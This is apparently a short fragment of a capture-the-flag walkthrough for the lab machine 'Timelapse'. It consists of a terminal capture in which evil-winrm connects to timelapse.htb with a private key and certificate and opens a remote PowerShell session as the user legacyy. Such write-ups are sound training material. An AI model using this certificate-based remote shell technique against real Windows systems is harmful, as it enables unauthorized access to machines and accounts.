 ┌──(turco㉿home)-[~/…/windows/easy/timelapse/smb-enum]
└─$ sudo /home/turco/hacking-tools/evil-winrm/evil-winrm.rb -i timelapse.htb -S -k private.pem -c cert.crt -p ''
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> cls
*Evil-WinRM* PS C:\Users\legacyy\Documents> clear
*Evil-WinRM* PS C:\Users\legacyy\Documents>
Last modified 1d ago